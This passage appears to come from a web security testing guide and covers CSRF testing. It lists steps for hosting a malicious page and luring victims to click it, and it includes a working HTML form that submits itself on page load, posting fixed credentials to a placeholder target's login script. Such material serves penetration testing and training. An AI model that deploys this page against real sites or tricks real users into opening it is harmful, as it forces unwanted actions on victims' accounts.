 8.2.3.1 CSRF Testing
CYBER TALENTS
In case of POST, the following sample can be used.
1. Create an HTML page similar to that shown below
2. Host the HTML on a malicious or third-party site
3. Send the link for the page to the victim(s) and induce them to click it.
<html>
<body onload='document.CSRF.submit()'>
<form action='http://targetWebsite/Authenticate.php' method='POST' name='CSRF'>
    <input type='hidden' name='name' value='Hacked'>
    <input type='hidden' name='password' value='Hacked'>
</form>
</body>
</html>